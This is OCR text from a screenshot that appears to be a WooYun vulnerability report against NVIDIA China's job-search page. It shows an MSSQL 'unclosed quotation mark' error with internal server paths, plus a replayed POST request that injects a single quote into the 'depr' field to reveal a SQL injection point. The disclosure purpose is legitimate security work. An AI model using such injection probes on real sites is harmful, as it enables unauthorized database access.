 NVIDIA人才招聘 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞
NVIDIA人才招聘
http://www.nvidia.cn/content/apac/employment/cn/job_mssql_cn.php
Google
NVIDIA.
搜索 NVIDIA
驱动程序 产品 体验区 超酷内容 网吧解决方案 关于 NVIDIA
NVIDIA人才招聘
NVIDIA Home > NVIDIA人才招聘 > 找工作
相关网页
首页
找工作
全球聘雇
联络我们
NVIDIA精英种子培训计划
找工作
搜寻工作机会
地点: 部门:
select select
检视所有职缺
搜寻结果
职缺名称 部门 地点
Fatal error: Uncaught exception 'com_exception' with message '<b>Source:</b> Microsoft OLE DB Provider for SQL
Server<br/><b>Description:</b> Unclosed quotation mark after the character string 'GPU''.' in \\hqxapp04\content
\apac\employment\cn\job_mssql_cn.php:335 Stack trace: #0 \\hqxapp04\content\apac\employment
\cn\job_mssql_cn.php(335): com->Execute('select * from d...') #1 \\hqxapp04\content\apac\employment
\cn\job_mssql_cn.php(242): ms_ado->ado_query(Object(com), 'select * from d...') #2 {main} thrown in \\hqxapp04
\content\apac\employment\cn\job_mssql_cn.php on line 335
Live HTTP Replay
POST http://www.nvidia.cn/content/apac/employment/cn/job_mss HTTP/1.1
HTTP Headers
Host: www.nvidia.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0) Gecko/20100101 Firefox/4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.nvidia.cn/content/apac/employment/cn/job_mssql_cn.php
Cookie: s_cc=true; s_nr=1372848661797; s_sq=%5B%5BB%5D%5D;
Send POST Content ?
place=Shanghai&depr=GPU'
Content-Length: 24
Replay Close
www.wooyun.org